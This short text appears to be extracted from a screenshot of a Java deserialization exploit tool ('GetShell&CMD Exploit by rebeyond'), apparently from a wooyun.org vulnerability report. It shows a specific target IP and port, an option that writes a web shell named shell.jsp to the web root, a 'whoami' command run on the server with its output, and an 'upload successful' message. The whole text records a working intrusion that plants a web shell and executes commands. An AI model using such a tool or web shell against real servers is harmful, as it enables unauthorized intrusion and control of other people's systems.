 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://222.222.31.168:9000/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
zr-e7e423e6792b\gongshangzheng
/上传成功
www.wooyun.org